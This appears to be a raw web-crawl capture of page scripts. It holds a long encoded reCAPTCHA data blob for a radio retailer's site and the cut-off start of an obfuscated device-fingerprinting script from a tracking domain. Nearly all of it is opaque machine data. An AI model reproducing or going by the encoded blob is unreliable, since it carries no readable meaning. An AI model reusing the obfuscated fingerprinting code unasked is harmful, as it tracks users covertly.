ti9Ewo3Cg8K0w6A5Jh55w7nDnMOufTdcwrHDqsKFd8Oow6rDn0VkdX7CrcONf8KCw43DpCjCtMO7wqLCmcOpfEJxU8Kmwo8mwr7CiMKywq/CqCbDjsKlwoghasOQwpR4AMKXwqBkMcKhJ8K5w4ZxPsKxJ8ONwqnDqWUxw5dqwp0hwpADBMOyw6xMwrkxw4N8wpTCjMOjwqJeP1/[base64]/AMOGCis/NsO5VcKHGBfDjEnDq3thY8Klw5LDssORwovClQPDh8ONw6bDknDCgTRTw5ICw5Qswo55w5vDssKgw63Du8Oqwpx/[base64]/DuGElTsKDw6M6w6TDoy/CscKuwrnDusKBSMOAwrVzw5/[base64]/[base64]/DvcO0wrcWa2vDrMOPLAvCvsKdDgfCu8K/wqN0woPDpEfDkjNTw7NnS8OfwqJPw7p3L8O6ZhYBcSk1WMOYVEJGdMOyw60tUCPDsh/[base64]/DpMKcfFoUS8OaLMO+w7TChMK5UDpSw6LCvg/DonHChMOcwprDqzkBw7YvBWbCmkbDocKzwqRfDDE5YDPDqUPCryvCvMKBdMKDwoDCkjMAwpPCj8KfbcKSSMKpwoZ+S8OtRHtYF8OUwqoedS1DWMOdw5UPB2MXw7zDu3o9w67DtMKSNMOPS2DDl1cRbFDDgDxJXcOiJcKjDsK/wpbDosK6JWoAYsKTIz7DpsOOw4FTTlZHa8OMNVRywozDiMOYX8K6HcOVw5jClcO4NcOIZ8Kxw4DCu8OXwr5lw7zCiXYCLy5BbcOMcMK1dUHDr8OSw4J9IBASw4TCpcKDXMK8AkfCnsOGNFFewp4zV8KkCsKcwqw/[base64]/CsMOTbcKJwrXCksO6wpxnw4HCrcO/eWI5wqbDmMOmwqNtw5bDpsKDw5gew4rCmUfDsj1OCxl7w79Dwq3CvVfCmCDCk3BWNmoAQsKZFsOdwrvCognDhTXCh8O4R1cbdcKrDXIPwow1SnNRwqs7wpLCoMKQw6vDncO1bjAMw7HDkMO1w6FJDsKgHi7CmcO/[base64]/DoMKGJMOqK8K/ZsK3woHDtMOGcGZYFRvCgsOfTnXCn3TDgA47w51EH8OLwqZZw4HCs19uw7rDh8KLwqlGD8KswqzCtWrDlMKmw5ZOVyouwrLCpcOVwqHCkhYKVUEyHHDCj8KQwpTCvcOwwr9pw7Ilw6nCmsOYw4tzZ1nCl0DDuHJzWlTDu8KGBcKfFhBKw77DhxQ/VyjCo8KtwqwAR8ORTA9jFxhRwppOwqXCicOiw6fDojIjw6zCjMKRw6HCvA10TDdiw6jDgFF2w7EeAcKlTcO0Djxfw4PDqsOYfTJrXybCqcKARgzCg8OfdjRNRi0qw5d/DVjDp8KJQMKMwr9Vwo3DscK9fWDCiGVydx5cDMO9w6XDnXrDqcOOw54fZFFKw54yOMKdQMO9wpJ9YnIQYcKnwos+AFd3ISnDkzXDt8OLGcOGw5ggw5BaRcOWw5cJdMONw5krRzXDl8KxAcOWw5/[base64]/DmsOMw5TCgMOmwp/[base64]/[base64]/CiMKWw77CvsObwpQ8IynDhGEGw5gRccOBwpjDmF/[base64]/CpiUbP8KfT8OAbyvChC/DncKFwrljcsO9w603esOQw4F0wod8PsKMJV3DkFfCnsO7PSI5w5UvBQzClxhMwqDCk8OWB8KyQ8OtLMKmw6HCi8OBwrFww4d9Y1zDh0BaCHkIw5tTSsK8wq8QwrbDhEQCesOgLwQcRcObwqTDuQJBwpBKHGHDrivDhx/CoG7Dp8K0dcK6wowREyVMw696w6xiw4RlSF/DvMOeQVDDij5HAcKKw6bCu2RYSHXDqSnCgMKMwrAqwooBcQJYZsKBwrVUw70ow6FMdyElUMK2wqJPw4XCh8OIdMO8JkZUd8OxYwxtaW/DssOqP8OHPcOzWMKIw4DCn8OYwq42w4Ajw6DCpk5dNW4swoTDqsKNwp9iw5IFWlgSw7HDshrDtMOKbh3CpcOpwr/[base64]/[base64]/w77ClAIqwqvDn2XCvcK9w44xw57CuELCvU5KanchFA3Cp8Knw64OwrzDmA/DrcOyw5kxw6XDr8K4NsK3KMOzFxXCgwIxw6vCocOXwpDDn8OQNsOxPz07wpdhPWLDqMOqwpdMw57DhmvDnnXCi8OJVMOIw7Mvw7Jef2TCiFHCmA9VKEHCkFXDlMOBAA7DuQVew7bDgcKQw5jCukd2wr9qD1PCpAZZw5DDvcOOAsOqPTgwB0/CgyTCrMO+wrrDjsOzw43CoMOfwpQnw47Cj8O+QDwtwo5pwpXDvW7DlMOIw45mSMODw4QeMMKZw6d8w4UNLn/DosOSA8OqTMOCwrrDtcOcwoJxZSAjw6/DpX9YQmXCncOMOxZpwqnDgMK9wrU+SsO0EGhGHsOANsO8wr3CrcOgK8KiwrrDhMKwQsKlOsOhYSxew6oQZQ8fRcOpIlp1UBnCtMK7wqQ3dG5XGMKsw4DDnyYAKAZ5B8KpwoDChMOpwqrDqcKOI8OUw7TDqsKQfVPCgMOkw4TClcKewo1VIMOVwpnCgV/DpjzChcO4w43DnmjDsnEzARg0w4QyFMOHI8Kow41vw6Ydw7PDtsOew6IFw4PDuW4jw74xbMKvDTXDoWB4w4ZHwoxXaRzDgCRpwrI3TMOvwowLPsOCwrgBw5N+QMKsXXgwJ8K/OsO7Y2RxwrNkXVPChMKNFcKaw43ClS/DpUjCpMOCw4rDplwwaMOhw4bDsMOMb8OpwqZzwp7DrcOMRcKKdsOgw6zDiMOADk0Rwr49K8K/[base64]/CmsK0w7lEw7hTwoxQw4rDqcO0QsO3QMOdwppsaVN7b8OEZ0oawpUJJUhawqcUwqdqTidACAFzworDtj/DpEDDq8OcwpIHw4fChUPDi8OiRX3Dgk5NwozChTtraQrDhBd6w63DuVoZwobCuMOxw4PDnALCpGzClntCYAU2w4rDtGIdwoXCl8OAwoXDuAEvwqAFHjrCjDsewoHDnMOEFQLDjcOFSQvDnDjCscO9w7vCu8Owwq/DvsOdT0PCh8KqDDgpJcOEwqHDmjwZenUQcsKIPMK8cFXCm3/Cn8OBZ37CuMOyO8KlSMKIwqY/AMOVdsKeSBkqSMKqwoRPEXnDo8OeDcOfI8O7SkzDlsOWw4LCn8OFPH/[base64]/PinCoAPDgcKyVH3DusKUwqnDhMK2w4nCoTnDrSI8w5fDgVYDb3LCpV48wrDClGbDmUNZWBHClQ8gW8Onw64HKA7Ck8OOB8OUwqfCpcKNwpnCi8ODwoY/wolIwpbCrTwNGV0eOcKRwpltw7hBwrEmw7fCmsOwIcKuD8Oma1p1cHIRwrhCLcKmDMObcsO0w5s2w78Tw7LCsTdwUMOiwqXDhcOmwoEgwpTCu1HClcOORsK4BFc3cVvCqcOsw53DtcK9woXCrBvDgm8UwrVGWsK8w6jDjB/[base64]/CnFXDkMKkWcOCE8K6wqIYLTxywrltwpXCgMOnwolEw5t1NTYdJQ3CqsKsb8KGw77CtMKGw79ZwokiJsK2JVLCksK8wpDCqcOPwqI5CMKfQwnCr8O0woHCuEYjDMKWC3fDjlLDosKvPkMDwoVIMcOew4rCgDlYUntvwq7DjQDDq8K3wojCoDHDjsKaGWrDjCcww6VVwq/[base64]/Dg2XDh8OTCsKKdMOrwpPDqmPCs8KUHcObwqnDsVRzw6R5L8ODwrPDuhk6w5gQw7vCon7DqX8RwoTCoDLCgV4CFsKOByzCoTFfAMKJVVsfBcOEOMKtSy/CoRXDlcOXXxoFw6xgwpcxIcKQw5HCrsKNZHfCo8OVw4omwqwywoxZBifCjcORw70fwpfCrXjCr2LCncOZBcKKdyd8czp9w6rDnSJswp7DqsKgw5nDsABFdFDCh8OfWMOVwrRcBmJca8OnPMOrDXpSVlLCoMO/[base64]/CvsOtCCfDg8KcQ1wmwq7DocKewoAkwoLDgQDDmcOgwrwawp/CjcO/KsK3w61iYUxbVkPDrsKpRsKHwqDCpCvDmMK0w6XCrMOmwrXDiy0BBT7Cjw7Cs30cWydAwq0lRcKcFwlfw53CvDLDi1bChcK/N8Kzwr84BcOfwojCnEvDpCldw5fCqcKmfikKwo3CqmhtZsKhG3bDmMOxJsOPwosfw5MJwoVFw5PDqSTCoMKow5Q5w7bCocKZw4pyUSrCgTrCicKZw5hXw5nCrnzCh8Oxwp3CuwR1WMKUwpZTw7UTw6xEZUHDpi5tLmbCvMOVw7jCljx2w7sxw64ow7bCuMODKMOKDF/DuMKpw7TCisOXeMKiNjjClhtsacO0HVplwp7DpgnDvcKEwpg7Agwkw68Iw6zCksO7wr7DkcKNw5MqI8OHw6JHwonDrMOBHMK9w7NfS1PDnBnCssO/wofDly4Qw6xUasONwp3DqMKlXMOmw65xwpLCnVsNRgkxPyszPFfDpcOOwpBdCW7DhcO0bQjDnkoSwp/DgcKBwpvDk8KXSAQjAQ5wE0IWcQrDu8OcPFddwqrDhy3DksOJCnJ1w5QWwplzwrzCrcKSw7dyelZ+XcOaQQlsw5cfccKBfRHDqcOXwoZRwprDtsKyScKAwqnDtGnDs2Rbwq7CpMOSw4XDnX/DkMO6wr/CrMOdDcKaI8K0d8KHwpTDlcOUH8OTw7bCgMOwwqQMGUXDjHrCo1hvw7w0UcOPwqMnM8OKw6V0XsOdOsK7w6wgw5hOYiXCrMKvSgjDviPClT7Ci8OrH8OWw61JwqrCnBAXYRErwpJNwoUlesKiSGbDsjxAdnLDvsKVwql/[base64]/DhRs7w4oZw53Cm8OMN07CtyVJHcO9woB8w7UVw6/CjH/DscK1w5kmHl19w4gFw71UwrYxECM4wrTDqMKhLcKXw7vCvVNMwqdgXGlaw6bCrcOBw64IwqDCgEFXw4zDkwpxTsORfMOWw5TCulRow7HDgg4XBX/CpAYNw4Q5w43DgB9vwpwsNRPCt8KOwoPDvlLDqsODwpIsV8KlSMKRSAg5wqrDgC7Ct8KbCSNuShQ0aADCogEqZXk8w5cVfDA3fcKlwp0uwqjCnsO+w5DDqMKNGy4Xw5bCncKbMXg+w4jDu2cNUMOROCd/[base64]/DnwY3wqLCnRkiQxDDs8OXw5HCpMONwqYRworDjjFzwr/CrMObScKywoEOwq3Djy3DvMOABSVrAcK2wpUQQ000w6Y5Fm82K8OmIMOLw5HDgsOlEzcLMioRBsKtw4NmwoRiMDvCvSUGw6PDrUUkw6YXw67Co144eX/[base64]/WDxCwrI/wppkMMKHTcKLw5nDksKnw5zDrjx+QsKVAXDCnWRVTicswqBfbFAgaMKUDkdGblhLeGh+TRgfNsOvOiV3wrfDrHLDi8Kiw60gw53DozXDilddX8Kaw7TCt0NKD8KfPEPChsOzwqcjw4rCiFMswrTClcOYw4LDrsOdGcKSw4LDlkhfMMOawrE1wpBYwqo4LBQ8BU1eMsO/wqPDg8KePMOSw7bCt0FRw47CkWYxw6gMw44gwqA5bMOaacOqwroSMMOCw6k2YAF4wppyLnlDw5UPAcOlw6rDugjDvsOTwoXChjHCsQHCjMOrfMKJQMKKwpwywoomFMKgwpkKRMKvw68ow5jCtDjDvXsrSxrDvioiB8Kdw6HDpcOjQGTDsmJowroRw7sbwrnDjD4mUV/DvcOow4ghwp3Do8Kjw7dLUnZHwrDDpcKpwrvDrcKcwro/XsKMwpPDl8KMVsOnD8O/CRdzK8OEw6jCpBgbwrfDklc3w6tqw7PDtR9sTMKGCcKyS8KUYsONw5pYVcOiNXLDusOMb8KVw68rSBnDiMKQw63Djg3Dj1BXbypDREF1wqHCuEvDmhfDrMOOEmrDtw/DhUzCrijCoMKKwpQ2w4clUkc7wqjCmw4Bw6LDrMO/wqzDoVg2w6LDpGkicnxQw6xAQcKqwr/CgGvDgVTDsMOIw4UmwrhFdcOkw6nCtgU4w4R0Pkc6wo5GESwgTWdcwoJrXsK4N8KaQ1cwWcKLRgDCsl/[base64]/DjHhow4YYQMK4bj4aZsKIwpl/WgPDukrDqyDDtC3CrDdwwooSwp/DixnCpnkNw6t1wobChC/Dp8KkTHnDmA7Dj8O7wqTCo8KWP3rCk8KUw5khw4HDrcKZwozCtQpoZmknwotEw6E0Iy3CiAIzwrvCh8OJPQwxDcKlwq7Cj1EUwrIheMONwppPTivCjyjDo8OGYsOVck4wTsKswpElwp/DhQFrDHg6DjlCwqnDpkgIwoYYwq9+EQDDncOuwoPClSYbRcKxEsO+w7U4J1plwo8QF8KvWMKuI1hXPxHDmsO0wqXCv8KxVsOWw5LDnQMNwr/Dj8KUZ8OLwpVww5rDhxQcw4DCqcO9fcOmQ8K5wrPCq8KHAMOiwq1Fw7XDqcKOZxMYwrDCkGJtw4d9MmlBwobDpyvCvWbDpcO+Uz/CtcOqXX5wVAUuwo4OMAczWsO9f0lQDVQHKBNUDcObKsOSPsKDPsK/wrU0GsKUBsOscxzDvsOfAyzCgjHDgcKPeMOsSDpxTcK6S1DChMOcRMOkw5Zoe8Owal3Cr386X8KCwp7Dl1HDh8KANigIKz3CmBV/w64FOcKSw47DvRFQwr8dwqfDuSvCmHbCn2LDhsKIw5pQE8OhOMKVw7o0wr7Dlx/DjMKSw5vCqMO+IsOCdMO8EQg2wrLChDPCrxHDrWAjwp5VwrnCj8OJw5BSDcKfWMOUw6TDk8K3ecK0wqPCr1XCsAHCpjHCmG1Lw7R1QsKiw51PTlEmwpvDqUtCQDLDqz/[base64]/DvcOjw4LDk8KkcsKkPwXCp8KOwovCi3nDrmvDh8KTwp/[base64]/DvMKEw5/[base64]/CnnpnSW/[base64]/[base64]/CtCY0w6JTwonDhcKUwpMLYMK3wrdSw49YbTRXw5YtDFAXw7rDhkvDnMOYOsO/E8OZLzUwQlVzw5LCssOxw6U/RcOUwqtiw58Pw5vDv8O8KHIyN0LDgMKYw5fCqUrCt8OIbMK/VcOPYTrDs8KXT8OJR8K1Wx7Clhw9VwPDssOIEcO+w6bDgMK8c8Otw6wAwrE+wrrDhV90Qz7CujLCih9jKsOWT8KLacKNOcKaPsKAwpZ3w43DmQzDjcOIesOQw6HCq13CkcOIw6oiRE4Qw7c5wqrCiSPCjUzDkGcKFsO+H8OMwpEDGsK4w5ZbZ3DDokVuwr/DjinDsGsnUjzCm8KENcOjbMKgw4IMw4deVcOCNj9qwoDDncKLw7XCqMKkbk0JAMO/[base64]/DnQbCjkvCvWopwqAcwqkjwohUwpDDu2gLw4Z8w77Cj8OqBMKww7kMXMKvw4PCnUXCpXx5Z2FdD8OoeUvCn8KJw4h1ew3DlMKQI8OcCT9Xwqt3b3s7OzRxwohFUCAYw6Qywpl0ZMObw7dXZ8O+wonCuGthVcKdwqrCmcOfb8OVPsOySE7CoMKBw7Atw4JSwrl/WsOaw7Rhw5DCq8KhFcK6KhrCvMKzwpnDpcKwRcO8LcKBw7QUwppFbEUwwpDDiMOXwoXCmyzDtsOyw714w6fDt2DCm0dIHsONw6/DvCZNIU/CtkYrNsK6O8KoJcK7FxDDlChPwrPCjcKsEG/Cn25qdsO/HsOEwrodSyDDmwVGw7LCmzxewo/Dl0gYTsK0ScOjGiPCisO1wqfDiSzDslsSL8Kow7fDnsO1KxbChMKDL8OCw7c/[base64]/Q8KhS8KwGcKZMcKzG39Uw5M3w6jDqykeDzI8wp/[base64]/CsMKUasKzAx1twp1zw58/w4lmw4IxdcKRITsVDSFTVsOYO0jCrMKjwrdIwofDuR18w4Upwrwuw4NQSU4fOUJpLMOuZi7CiHfDv8OLRH90w6nDucKiw48VwprDuWMhcy8Zw6DCvcKaOcK+HsKhw6hqb3nDuQjCokcqw65aYcOVw5jDqMK/A8KRaFHDpcO0e8OlCsKfSk/ClMO9w4TCjQbDkSlWwpQqSsKtwoESw43Dg8OvMzzCrcK9wqwfbgxCw6Q6eU5jw4N/YMOGwpPDlcOBak07HAPDpsKDw5vDrF/[base64]/[base64]/[base64]/eMOgIcKsw7NRKwvCjcOsw53ChMKGTU/DqBnDlMKzMMOUYRXCm8O7wp4Qw40lw7bDgTU4w6rCiy3ChsK8wptNGxsmw6cuwrzCksOMfSLDnRLCtMKzdMOZUXN0wrrDvjvCiRUxRcOmw4pPXcK+VEJ7wp84ecO9YMKXdsOYLWIdwp80woXCpMOhwqfDpcOCw7NOwq/DrsOPS8OBZcKULUHChjrDlSfCsCsTw47DgMKNw4dawp3DuMKCdcOAw7VSw4XDlMO/w7vDjsK+w4fDr0jCv3fDmSZid8K5V8O4KRNzwocPwp8+wqvDucOcC2PDrAhnFcKJAgLDiAU9A8OGwoPDnsO0wp/Cj8OGU0LDoMOjw6oIw4jCj1nDqjcEwozDl3cxwrLCg8OnUcKIwpTDi8KaKjQlw43CgU4+acOzwpMWH8ODw5MHUEB/P8KWVMK4TC7DmFx1wpt/w4/Dv8KbwoIrU8Omw6XCsMOIwqDDu0nDph9KwrPClMKGwrfCm8OabMKXwoMnU2VXLsOvw5nCjH8lOhXDusOfGnYawozCsgkdwqwdb8OibcKJSMKBf1IxbcK9w6DDoGQFw5AqacKvwpwbXlDCsMOcw5vCpMOSRMKYKQ3Do3V+wps8wpFFF0/[base64]/w4ZBMsONwrplwp/[base64]/Cm0nDgTlMw4TCq1pIfcKmFnjCqQZLw6MnWMKWFcKRGsKEcEUbwpMWwo9+w6s8woRow57DkC08dXVmEcKkw7NVN8OwwoPDgMKgEsKHw7/Dqn5AXMK2bsKmdHnCriJnwpJhwqnCp3htEQcXw7bDpHUywoFmBcOCJ8OhOQsPNzhSwrnCpGdUwrLCuxbCpmrDu8O1YnTCgVp1HcOVw4p/w7cARMOdLEsgYsKrcMKaw4B9w4sJFCFnUsOlw4fCo8OhfMKZFRfChsKVIcKOwrnCrMOsw5Q4w5/DmsKswo5TFSoTwpjDsMOeHljDm8Oje8OtwpM2fMONTkBHYmvDoMKPacOTwqLDmsO8PXrDixTDhCjCjDZ1ecOiIsOtwrXCkMObwoFBw71CSCJCFMOfwp85OsOkES/CmMK3NG7Dpi8/dD1BN3TCgMK+wpYHMDnCscKiXlnClC/[base64]/DlMO6FsObDWXCpMKmISjDklpZJz/[base64]/w5xpw5onw4fCnMKmaQIFe8O0RcOlw5/CvsKKa8K4w74+I8KjwoHDl3lSdsKTYcOqDsOiNMKDfyTDocO/T3dIPzFmwrBgGjJFCMKwwolNWiRFw40ww5bCuR7Dim5RwohGIBzCkcKfwpduHsOFwpwMworDjFDDoDR2PwTCkMKwN8KhK3LDuQDDsTV0wqzCqU5QcsKHwophVwHDl8O2wovDsMOdw67CssORY8OeC8KmWsOnccO/wpFUdsKPcxkuworDs2/DncKWQ8KNw5Y7QcO1WsK5w59aw6g8wpbCjcKMXHrDpSTDjz83wq/CsnvCicOnTcOgwpoLSsKUISZ7w74LfsOeIGAHZWlFwrLCl8KCw43Dh2IOYMKbwrRjH07Coh4ZB8OyL8Ktw4xwwplaw75JwqLDnMK9McOaS8KXwo/Do2DDtnQlwo7Cp8OsI8KaScK9c8OKVcOsBMKVRsOEDwRwf8O5CCtrMF0RwqNCCMOHw4vCm8OKwoHCuGDDhzzDrMOPVMKEb1dgwo0cUTYpXcKMw6YYQ8OHw5fCrsOHCVc7XcKxwpnCulBTwr3Cmi/ClQcIw5VJMAszw6/DtU4FVGzCtz5Pw7zCrzbCq14SwrZKScOLwoPDhw/Dl8KKw6wLw6/Cs0QZw5MUVcOzI8KSTsOaBVHDgDQBVH4+QsKFGgJpw73Cnn/[base64]/w4k/B8O/w4hGDsKQFQM5w77CsHYdQkJ9IB3DuxfDp1pEIyDCqMOawqRxeMKyDiZlw7c6dMOQwqdWw6HCphwGfcO4wpp8cMKKwqQFZWB4w542woEbwrXDpsO4w4/[base64]/ChQnCmMKLw5XDk8Kew4FOZsKaNMKDK8OIw7nDikZQw4cFwqnCqTofHsKHNMKSVifClmM1AMOfwrrDtsO9PD0mGB7Csm/CpCXCnjswaMOPfMOLBEvCjnjCujnDp3vCjsOiUcO3woTChsOXwoNdLzrDqcO8AMKrwo/CvMKUAcKhSHV6Z0nDksOKEcOqN3MRw7BVw53DgBgUw6fDrcKewrIGw4QCSFwUBCRowppuw5PCgUI3ZcKdw5PCpworewPDnAJQEsKAQcO8XRvDp8OhwrATG8KLDwl/[base64]/[base64]/DpcKcwqRSRAtBwpfCkmbDjCcEN8OLwoVfwrpqQ8KgW8KiwojDmUgScClMDT3DsnbCnVzCo8OowpTDhcKxO8K/[base64]/wqRPMRnCokLDhcK/[base64]/TSPCqsKJNwMuAcKqTsO3wqPDtwbCnsKqwqPDk8O+wpPDoVsRLR0CwpNmYxjDjsOBw4Nxw6h5w5k8w6XCsMO4Ijx+w4V/w6rDtjvDusOzbcOZLsOxw73DtcOfQwMwwoUqGVUjGcOUw53CtQbCisOIwqUtCsKgI0Nkw7PDvHTCuSnCpDXDkMOMw5xxCMOswqLCssOobcKXwqlcwrTDrG/DvMK4bsKYwog2wr1mSUsywo3CicKcaHRPwpxlw7bCj0Jrw4w8Pm44w5Mgw7vDjcOkNWAuXyjDkcO4wrgrdsKiwovDm8OSJcKgdsOlCMKyGhLCoMK7wpjDt8K1LFAsT1/CjlBCwonCniLCsMO9KsKRNcK+YGl3DMKAwoPDssOnw4dwJsO6bMK5esK6JsKXwo4dwrsGw6/DlVUDwr3Ck3ZRwoDDtTlJw6nDpEhZSmdUSsOtw6M1MsKKJMOlTsOrA8OiaGkqwq5oCjvDu8OLwpbDl1jCrVoyw5Z/[base64]/CiMOnTBrDvxvCjMOBMwHCl8OVwoJ5L8Oiw5Y8w6JbGRoDRsKeNjrCs8O/[base64]/[base64]/ChW4awqZ4O8K9OUDCnSXCt8OnalHDnWAEw5kJX8KeGcOuLUwMEVrChzTDg8KyS1DDmWbCundzE8KGw6oGw5PCm8KYbzxFDDEhXcOvwo3DrsOVwp7DuUxhw75odGzClcOJB33Dh8O0woYqLsO9wr/DlhA9W8KSGUzCqQ3CmMKYTBRnw59baDLDnBMRwpjChzzCplhzw5JTw4DDoF8nV8O5QcKZw5o1wqA4w5wpw5/Dt8KJwrDCghDDlcO0XCvCq8OQCMKnchDDilUFw4gYH8OYwr3CrcOTw744woUSwpdKHx7DhTvCvxUCwpLCnsKQScOHKnNtwpIHwp/CnsOrwovDm8O5wr/ClcOvwoEpw4wwPHYvwqYjNMO5w5jDtFNhPDhRV8OqwqzCmsOVEUnCqx7DhlU9KcOQw4LCj8Kkwr/ChBwUwrzCnsKfV8OlwoFEFQXCh8K7XCUBwq7DjR/DuSxnwqBvGkZtG2fCnE3DmsKjIhvDvcOKwodVRcKbwoLDg8O7woHCi8KjwqzCmEzCtF/DpsOEcV/CqMOeYx3Du8OywrPCq3rDnMK2PTjCqMK3YMKUw47CoA/DjEJ3wq0YaU7Dh8OaD8KKcMOoU8ORX8Knwp0AXEHCjy7DgsKdB8K2w4DDlivDiUV9w7nCg8OIw4LDtcKXPCTCpcOLw60LCATCgsK3eGRWUW3DusKRSwkybsKUAMK6UMKBw4TCg8KbasOjU8OOwp84dW7CvsO3wr/CpMOawpUowozCrBFkG8OYIxbCgsOqFQB9woprwplrB8Knw504w790wqPDmEHDisKRR8Kswqt1wpV6w7nCjAoowqLDiHrCgcO5w6hYQQNNwpnDuWN2wqNXfsOFw7rCrk4nw5bCmsKgJMK1XR7CqCnCqH9ywoZ3w5VlOsOfeExmwr3CscO/[base64]/Ck1NBwoXChzZbwojDr0Z2wrjCjVPDoULDo8K5KMORCsKQRcK3wrA3wr/[base64]/[base64]/wp07S8KCw5IcEnPCvMK1VmTDoMOow697w7DDscKqw4xSSzQCw7XCoBNxw45xfwEGw5jDpMKjw4HDrMOpwoQTwpjChgoxwqfCn8K4P8OHw59YUMOrAS/CpVHCm8Kcw77Cu2RhOsOxwp0mOXMaXj3ChsOOEl7ChsK0wqFcwpwNKVPDpiA1wofCr8KawrnCucKJw51layA1J0ImSj3Cu8O0BW9/w5LCrS7CiXsywqgRwqQKw5PDvsO1wpQfw7TCmMOiwpbDizjDshDDmh5ewrFaFVfCmsO3w6DCoMK5w7jCmcKuTcO4LMOWw6nCmBvCscKrw4MTw7nCnicOw63DkMKmQCEIwrzDuTfDi17DhMOfwo/CsT0Ow7pdw6XCmcKTIMOJcsONcSNdNThEV8KCwrRDw4cZQxMRUsKbcFo0fULDuClhRMOxBxMgHsKvIWjDgU3ChX5kw5tgw5fDkMOow7ZewqTDgD0PCENswovCtcOewr3CpV/DqwfDnMOywo9ow7/CvChNwqDChCPDg8K9w5HDqWlfwr90w70kwrvDkF/[base64]/wrNqw4/ChMOrwr7ClsKTQ8Odw549wokmwr0DwofCnMOcwo7DnsKwM8KZDA4Xd0Jtf8Obw6tBw5BowqMgwr3DiR4LfUB2RcKdHcKFBVLDhsO6IXpSwqPClMOlworCpFbDtWnCoMOvwrXCtsK5w5A2wo/Ds8OYw5TClidYNsKMwobDoMK5w7oAZMOowpnCvcOgwoo/[base64]/w70GOWrDosKVwrE8KSTCscKuNcK/ABkRG8KwbRwcFcKjWMK/OFUHdsKew73DqsK/P8KOUCMcw5XDjCMgw7rCihrDncKfwoEABV3ChsKDesKdUMOgNcKRVXV/[base64]/[base64]/[base64]/Di8OtwqsCBmzDucKvIWh8HWLCu8KBw6A6w5ZaC8KhRGDCjWw5F8Klw73CjFZ1OEgvw6jCjExIwr0ywp7CumjDnEN+OMKbdwbCg8KrwoQIYyTDoxzCkClWwp3CpMKaX8Olw6tVw53CrMKFN3V3GcOjwqzClsKvasOzTxjDklcRcMKAw43CtgFHw6wCwrkDVW/[base64]/[base64]/OMK/ARHDpG12blvCiMKmVHPDtsKxw6fCkBxfwrzCgsOewrYEw6jCt8OXw53DqMKQOsKsXmdHUcOqwr8LWS/DpMOiwpLCuUTDp8OJw67CscKIUEZVbxfCqRzCvsKAEQjClCbCmTbCssKSw79Qwrwvw7zCuMKMw4PCmcK4XWTDqsKow75cJSwaw5h7AMK/asOWPsOYw5FjwpvDssKew54XCcO/wr7DpCI9wp3DksORW8KEwq00acOTRMKSBMOyZMOSw47DkwrDqcK/[base64]/DgHZ2NBTCt8OGSMK+wovCnsOkHMOXw7DCuMKtw55FL0skQBc6RwFtw5/Dl8KGw67DqjEWBwgjwp3DhQFyQ8K9CmpyG8OKI25sXgjCl8K8wrQLM2fCtzbDlWbDpcObVcOywr8oesOAw4rDlWDCjzjCsAPDp8KOLkUnwrtNw5vCpVbDuxgHw71hOyg/WcK7IMOgw6jClcK4TgTDlMOrIcOZwrhVTcKNwqZ3w4rDkwNedcKFelIcQcO6w5BHw5PCiHrCs2gmdF/Dq8KXw4ACw4fCrAfCu8OxwqEPw7tGfXHCpDpLw5TCqMKhJsOxwr5rw6oMWMObY2Mxw5HCnBnCoMOkw4otXFEGfgHCmEfCsGg7w7fDhwHCocKTRkXCpcKSSSDCpcKfCEZrw53DucOJwo/DnMO+PHUnUsKLw6wPN0tawp4+YMK3XsKnw75WZcKpIjEmQcOlGMOFw5nCmMO/[base64]/A8OIw6rDkl7DgMO1w4HClV3CtxbDuHDDuWxywocBw5knVMO8wrgueCNxwrvDq3bDrMOPfMKjHnDDkcKqw7TCvUUywqczJsOKw70rwoJQLsKvQ8OJwpVJf2YEOsO/w7RFV8Ksw7/ChsOAKsKTG8OPwrvCmDUsGS4Iw4JtfGDDlyrDnm9Jw5bDkVJJZMO7w7DDjMORwr5kw4HCoEteT8K8QcKjw79Cw77DtsKAwoLCscK7wr3DqMKfbDbCpBJoPMKBH3Ind8O6Z8Otw7vDqsKpMDnDrSvCgCDCmFcUwrh3w5dAOMOIwrLDs3gKPVx/w5wpODlSwpHCiHF6w48+w4Ezw6UpX8Oifi8Cw5HDihrCs8O6w6/DtsO+wpFDfA/CuFksw5zClsO2wpBzwo8BwojDt2rDh0nCs8OhWsKjwoYYXwFqX8OFfsK0SB5tYl9lecOqOsO9S8Ofw7lhFAlewo3CrMO5c8O+BsOuwr7CrMK/w6LCuEvDlTIvecO6esOlGsKiE8OjC8OYw4QkwoQKwqXDhMK1djBHf8Kmw5LCm0/DvFVTEsKdJQMiJk3Dn2E7AWPDuTvDhMOgw5DClHpIwpbCuWdSGwklX8Oywp4Uw4hbw7h+GGnCtQUUwpNCO1jChxDDlD3DiMOiw7zCuwRzHcOKw5LDiMOxLXIOX35DwokyS8OVwq7CuAxdwqZ1Qxc/wqp0w6rDniQCeydPwo8U\x22],null,[\x22conf\x22,null,\x226Lc00fUrAAAAAOaW9b77FRxYWm7Jqq1KwdOewV1g\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://discounttwo-wayradio.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NQ8mWwBgXyjXcI8AesAVIOuKP8dPilQSM4g3poRbGSU\\u003d\x22,1,0,null,1,1769108722444,0,0,[84,137,148,11,251],null,[202],\x22RC-GuyRCY34SerczA\x22,null,null,null,null,null,\x220dAFcWeA7c6rlQ2gc9LMJlLDjkNFa4A6nNgP2FjYjdeyX7MrFfhPz5a3fj4taz9futLIVfaoyX6FWoYjQIq0I0lWprd6GM40-eTg\x22,1769191522406]");
    </script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://h.online-metrix.net/fp/ls_fp.html;CIS3SID=472B3BCA442FB01D7852599202F38A44?org_id=k8vif92e&session_id=discount2wayradiob6cafcaf-ffee-44a3-82de-72f57e17c6a3&nonce=d132e4e1433713e3
body_size: 15514
content:
<html lang="en"><title>empty</title><body><script type="text/javascript">var td_4l=td_4l||{};td_4l.td_1w=function(td_H,td_w){try{var td_v=[""];var td_W=0;for(var td_I=0;td_I<td_w.length;++td_I){td_v.push(String.fromCharCode(td_H.charCodeAt(td_W)^td_w.charCodeAt(td_I)));td_W++;
